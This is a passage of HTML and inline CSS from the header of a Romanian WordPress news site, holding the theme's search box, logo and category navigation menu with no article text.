a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_51 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_51 .tdb-head-search-btn svg{width:18px}.tdi_51 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_51 .tdb-search-txt{top:0px}.tdi_51 .tdb-drop-down-search{left:auto;right:0}body .tdi_51 .tdb-drop-down-search-inner,.tdi_51 .tdb-search-form,.tdi_51 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_51 .tdb-head-search-form-btn-icon{top:0px}.tdi_51 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_51 .tdb-head-search-btn svg,.tdi_51 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_51 .tdb-search-form{border-color:#dd3333}.tdi_51 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_51 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_51 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_51 .result-msg a:hover{color:#008d7f}.tdi_51 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_51 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_51 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-wrap{padding-bottom:80%}.tdi_51 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_51 .td-image-container,.ie11 .tdi_51 .td-image-container{flex:0 0 auto}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:1}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_51 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_51 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_51 .td-post-category:not(.td-post-extra-category){display:none}.tdi_51 .td-read-more{display:none}.tdi_51 .td-author-date{display:inline}.tdi_51 .td-post-author-name{display:none}.tdi_51 .entry-review-stars{display:none}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_51 .td_module_wrap:hover .td-module-title a,.tdi_51 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_51 .td-editor-date,.tdi_51 .td-editor-date .td-post-author-name,.tdi_51 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-head-search-btn i{font-size:14px}.tdi_51 .tdb-head-search-btn svg{width:14px}.tdi_51 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_51 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://libertateazilei.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Căutați</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_raw_css tdi_58 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><div id=tdi_58 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_60{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_62 .tdc-columns{width:100%}@media (min-width:767px){.tdi_62.tdc-row-content-vert-center,.tdi_62.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_62.tdc-row-content-vert-bottom,.tdi_62.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_62.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_62.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_62{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://libertateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_61_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:100%;height:100%}.tdi_64{flex-grow:1}.tdi_64{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .tdb-logo-a,.tdi_65 h1{flex-direction:row}.tdi_65 .tdb-logo-a,.tdi_65 h1{align-items:center;justify-content:flex-start}.tdi_65 .tdb-logo-svg-wrap{display:block}.tdi_65 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_65 .tdb-logo-img{max-width:300px}.tdi_65 .tdb-logo-img-wrap{display:block}.tdi_65 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_65 .tdb-logo-text-title{display:block}.tdi_65 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_65 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libertateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libertateazilei.net/wp-content/uploads/2021/04/LibertateaZilei-01-01-2.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66"  style=" z-index: 999;">
<style>.tdi_66{margin-left:-10px!important}</style>
<style>.tdi_66 .td_block_inner{text-align:center}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_66 .tdb-menu>li .tdb-menu-sep,.tdi_66 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_66 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_66 .tdb-menu>.tdb-normal-menu>ul,.tdi_66 .td-pulldown-filter-list{left:-15px}.tdi_66 .tdb-normal-menu ul ul,.tdi_66 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_66 .tdb-menu .tdb-normal-menu ul,.tdi_66 .td-pulldown-filter-list,.tdi_66 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_66 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_66 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_66 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1018px){.tdi_66 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 10px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_66 .tdb-menu>li>a:after,.tdi_66 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_66 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52740"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii"><div class="tdb-menu-item-text">PULSUL REALITĂȚII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141"><a href="https://libertateazilei.net/category/actual/"><div class="tdb-menu-item-text">ACTUAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-144"><a href="https://libertateazilei.net/category/politica/"><div class="tdb-menu-item-text">POLITICĂ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://libertateazilei.net/category/economie/"><div class="tdb-menu-item-text">ECONOMIE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-145"><a href="https://libertateazilei.net/category/social/"><div class="tdb-menu-item-text">SOCIAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-146"><a href="https://libertateazilei.net/category/sport/"><div class="tdb-menu-item-text">SPORT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143"><a href="https://libertateazilei.net/category/externe/"><div class="tdb-menu-item-text">EXTERNE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:100%;height:100%}.tdi_70{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_71 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>.tdi_71 .tdb-head-search-btn i{font-size:18px}.tdi_71 .tdb-head-search-btn svg{width:18px}.tdi_71 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_71 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_71 .tdb-search-txt{top:0px}.tdi_71 .tdb-drop-down-search{left:auto;right:0}body .tdi_71 .tdb-drop-down-search-inner,.tdi_71 .tdb-search-form,.tdi_71 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_71 .tdb-head-search-form-btn-icon{top:0px}.tdi_71 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_71 .tdb-head-search-btn svg,.tdi_71 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_71 .tdb-search-form{border-color:#dd3333}.tdi_71 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_71 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_71 .result-msg a:hover{color:#008d7f}.tdi_71 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_71 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_71 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_71 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_71 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_71 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_71 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_71 .entry-thumb{background-position:center 50%}.tdi_71 .td-image-wrap{padding-bottom:80%}.tdi_71 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_71 .td-image-container,.ie11 .tdi_71 .td-image-container{flex:0 0 auto}.ie10 .tdi_71 .td-module-meta-info,.ie11 .tdi_71 .td-module-meta-info{flex:1}.tdi_71 .td-post-vid-time{display:block}.tdi_71 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_71 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_71 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_71 .td-post-category:not(.td-post-extra-category){display:none}.tdi_71 .td-read-more{display:none}.tdi_71 .td-author-date{display:inline}.tdi_71 .td-post-author-name{display:none}.tdi_71 .entry-review-stars{display:none}.tdi_71 .td-icon-star,.tdi_71 .td-icon-star-empty,.tdi_71 .td-icon-star-half{font-size:15px}.tdi_71 .td-module-comments{display:none}.tdi_71 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_71 .td_module_wrap:hover .td-module-title a,.tdi_71 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_71 .td-editor-date,.tdi_71 .td-editor-date .td-post-author-name,.tdi_71 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_71 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-head-search-btn i{font-size:14px}.tdi_71 .tdb-head-search-btn svg{width:14px}.tdi_71 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_71 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_71 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap 